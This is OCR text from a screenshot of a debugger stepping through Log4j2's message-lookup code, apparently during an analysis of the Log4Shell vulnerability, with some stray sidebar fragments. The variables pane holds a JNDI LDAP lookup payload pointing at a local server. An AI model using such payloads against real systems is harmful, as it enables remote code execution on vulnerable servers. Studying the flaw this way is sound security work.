 102 @ public void format(LogEvent event, StringBuilder toAppendTo) {
103 Message msg = event.getMessage();
104 if (msg instanceof StringBuilderFormattable) {
105 boolean doRender = this.textRenderer != null;
106 StringBuilder workingBuilder = doRender ? new StringBuilder( capacity: 80) : toAppendTo;
107 int offset = workingBuilder.length();
108 if (msg instanceof MultiFormatStringBuilderFormattable) {
109 ((MultiFormatStringBuilderFormattable)msg).formatTo(this.formats, workingBuilder);
110 } else {
111 ((StringBuilderFormattable)msg).formatTo(workingBuilder);
112 }
113
114 if (this.config != null && !this.noLookups) {
115 for(int i = offset; i < workingBuilder.length() - 1; ++i) {
116 if (workingBuilder.charAt(i) == '$' && workingBuilder.charAt(i + 1) == '{') {
117 String value = workingBuilder.substring(offset, workingBuilder.length());
118 workingBuilder.setLength(offset);
119 workingBuilder.append(this.config.getStrSubstitutor().replace(event, value));
120 }
121 }
122 }
123
ta
p
owa
stru
web
xstr
ysos
Java
pom
REA
Externa
< 1.8
a
ructure
Mess
M
lo
ebug: RCE_20211209
Debugger Console
Frames
"main"@1 in group "main": RUNNING
substitute:976, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:872, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:427, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:334, PatternLayout$PatternSerializer (org.apache.logging.log4j.core
toText:233, PatternLayout (org.apache.logging.log4j.core.layout)
encode:218, PatternLayout (org.apache.logging.log4j.core.layout)
Variables
this = {MessagePatternConverter@1944}
event = {MutableLogEvent@1847}
toAppendTo = {StringBuilder@1945} "20:28:09.058 [main] ERROR com.r17a.log4j2.RCE_20211209 - "
msg = {MutableLogEvent@1847}
doRender = false
workingBuilder = {StringBuilder@1945} "20:28:09.058 [main] ERROR com.r17a.log4j2.RCE_20211209 - "
offset = 57
i = 57
value = "${jndi:ldap://localhost:1389/cn=foo,dc=example,dc=com}"
this.textRenderer = null